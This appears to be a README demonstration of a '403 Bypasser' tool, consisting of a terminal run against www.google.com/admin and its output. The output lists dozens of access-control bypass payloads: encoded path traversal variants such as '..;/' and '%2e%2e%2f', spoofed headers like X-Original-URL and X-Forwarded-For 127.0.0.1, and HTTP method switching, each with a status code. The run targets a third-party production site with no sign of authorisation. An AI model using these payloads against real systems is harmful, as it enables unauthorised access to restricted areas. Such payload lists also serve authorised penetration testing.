 ch4n@DESKTOP-5TBH6U0:~$ python3 403-bypass.py -u https://www.google.com -p admin
403 Bypasser
@channyeinwai(1.0)
https://www.google.com/admin/ : 404
https://www.google.com/admin/* : 404
https://www.google.com/admin/%2f/ : 404
https://www.google.com/admin/./ : 404
https://www.google.com/admin./. : 404
https://www.google.com/admin/*/ : 404
https://www.google.com/admin? : 404
https://www.google.com/admin?? : 404
https://www.google.com/admin& : 404
https://www.google.com/admin# : 404
https://www.google.com/admin% : 404
https://www.google.com/admin%20 : 404
https://www.google.com/admin%09 : 404
https://www.google.com/admin/..;/ : 404
https://www.google.com/admin../ : 404
https://www.google.com/admin..%2f : 404
https://www.google.com/admin..;/ : 404
https://www.google.com/admin.././ : 404
https://www.google.com/admin..%00/ : 404
https://www.google.com/admin..%0d : 404
https://www.google.com/admin..%5c : 404
https://www.google.com/admin..%ff/ : 404
https://www.google.com/admin%2e%2e%2f : 404
https://www.google.com/admin.%2e/ : 404
https://www.google.com/admin%3f : 404
https://www.google.com/admin%26 : 404
https://www.google.com/admin%23 : 404
https://www.google.com/admin.json : 404
https://www.google.com/admin : 404
https://www.google.com/*admin : 404
https://www.google.com/%2f/admin : 404
https://www.google.com/./admin : 404
https://www.google.com./.admin : 404
https://www.google.com/*/admin : 404
https://www.google.com?admin : 200
https://www.google.com??admin : 200
https://www.google.com#admin : 200
https://www.google.com/..;/admin : 404
https://www.google.com/admin : (X-Original-URL: admin) : 404
https://www.google.com/admin : (X-Custom-IP-Authorization: 127.0.0.1) : 404
https://www.google.com/admin : (X-Forwarded-For: http://127.0.0.1) : 404
https://www.google.com/admin : (X-Forwarded-For: 127.0.0.1:80) : 404
https://www.google.com/admin : (X-rewrite-url: /admin) : 200
https://www.google.com/admin : X-Forwarded-Host:127.0.0.1) : 404
https://www.google.com/admin : X-Host:127.0.0.1) : 404
https://www.google.com/admin : X-Remote-IP:127.0.0.1) : 404
https://www.google.com/admin : X-Originating-IP:127.0.0.1) : 404
https://www.google.com/admin : Using GET: 404
https://www.google.com/admin : Using POST: 404
https://www.google.com/admin : Using HEAD: 404
https://www.google.com/admin : Using PUT: 404
https://www.google.com/admin : Using DELETE: 404
https://www.google.com/admin : Using PATCH: 404
ch4n@DESKTOP-5TBH6U0:~$